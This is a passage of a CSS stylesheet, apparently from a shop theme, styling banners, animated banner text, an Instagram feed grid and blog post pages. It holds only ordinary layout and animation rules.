  flex-wrap: wrap;
  align-items: center;
  text-align: center;
  justify-content: center;
}
:is(.header-banner-flex,.above-footer-banner) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6) {
  margin: 4px;
}
.header-banner.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner .banner-wrap {
  min-height: 30px;
}
:is(.header-banner-below,.above-footer-banner) .banner-wrap {
  min-height: 50px;
}
.header-banner {
  position: relative;
}
.header-banner .ox-overlay-close-btn {
  line-height: 0;
  padding: 6px;
  top: 0;
  right: 0;
}
.header-banner .ox-overlay-close-btn span {
  width: 14px;
  height: 14px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  contain: paint;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner :is(img,video,picture),
.ox-banner :is(img,video,picture) {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner :is(img,video,picture).hover-image,
.ox-banner :is(img,video,picture).hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover :is(img,video,picture).hover-image,
.ox-banner:hover :is(img,video,picture).hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
  width: 100%;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  contain: paint;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover :is(img,video,picture),
.ox-img-zoom-hover-masked :is(img,video,picture),
.ox-img-zoom-hover :is(img,video,picture) {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover :is(img,video,picture),
.ox-img-zoom-hover:hover :is(img,video,picture) {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover :is(img,video,picture) {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .animation-wrapper {
  clip-path: inset(0 0 0 100%);
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: var(--a2-anim-banner-color, #ffffff);
  background-color: var(--a2-anim-banner-bg, #000000);
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  transition: width 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: var(--a2-anim-banner-delay, 0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: var(--a2-anim-banner-bg-hover, var(--a2-main-color));
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  max-width: max-content;
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.ox-banner-animated-text:hover .animation-wrapper .text {
  color: var(--a2-anim-banner-hover, #000000);
}
.ox-banner-animated-text:hover .animation-wrapper .text:after {
  width: 100%;
}
.ox-banner-animated-text:hover .animation-wrapper.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text.show .ox-banner-animated-container {
  visibility: visible;
}
.ox-banner-animated-text.show .animation-wrapper {
  animation: anim-banner-wrap 0.3s forwards;
}
@keyframes anim-banner-wrap {
  0% {
    clip-path: inset(0 0 0 100%);
  }
  99% {
    clip-path: inset(0 0 0 0);
  }
  100% {
    clip-path: none;
  }
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto-v :is(img,video,picture) {
  margin: auto !important;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover :is(img,video,picture,.ox-video-wrapper) {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.ox-banner-image-bg :is(img,video,picture) {
  position: absolute;
}
.ox-banner.ox-banner-image-bg .ox-banner-container {
  display: block;
  padding: 40px;
  position: relative;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-link {
  display: flex;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-container {
  margin-top: auto;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  flex: 1;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
  top: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
  bottom: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.right {
  right: 0 !important;
  left: auto !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-grad-overlay {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-indent: -9999px;
  width: 100%;
  height: 50%;
  background: linear-gradient(0deg, rgba(40, 40, 40, 0.5) 0%, rgba(40, 40, 40, 0) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner .ox-hideup-hover {
  transition: 0.3s ease;
}
.ox-banner:hover .ox-hideup-hover {
  transform: translateY(-20px);
  opacity: 0;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  contain: paint;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: var(--a2-main-color);
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.owl-carousel .product-item .ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.abs-h-center {
  position: absolute;
  left: 50%;
  right: auto;
  translate: -50%;
}
.abs-v-center {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
}
.gradient-bg {
  background: #75e9ea;
  background: linear-gradient(34deg, #75e9ea 0%, #84f6c0 100%);
}
.rubber-tag-m {
  padding: calc(14px + var(--r-padding-m)) var(--r-padding-m);
  max-width: clamp(130px, calc(6.4vw + 100px), 220px);
}
.rubber-tag-m .-value {
  font-size: var(--r-fs-big);
}
.rubber-tag-m .-desc {
  font-size: clamp(13px, calc(0.9vw + 6px), 18px);
}
.abs-negative {
  position: absolute;
  z-index: 3;
  left: calc(-1* clamp(20px, 2.5vw, 55px));
}
.rubber-tag {
  padding: calc(14px + var(--r-padding-s)) var(--r-padding-s);
  max-width: clamp(100px, calc(6vw + 50px), 160px);
  font-weight: 500;
  line-height: 1.3;
}
.rubber-tag .-value {
  display: flex;
  align-items: baseline;
  font-size: var(--r-fs-big);
}
.rubber-tag .-desc {
  font-size: clamp(12px, calc(0.9vw + 6px), 14px);
  letter-spacing: 0.01em;
}
.ox-block-long {
  padding: var(--r-padding);
  row-gap: 20px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-views {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.post-views svg {
  fill: currentColor;
  width: 16px;
  height: 16px;
}
.post-views .a2-tooltip {
  left: 50%;
  font-weight: normal;
  text-transform: inherit;
  width: auto;
  white-space: nowrap;
}
.post-views .a2-tooltip:before {
  bottom: -3px;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: var(--a2-main-color);
}
.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item.post-views {
  display: inline-flex;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
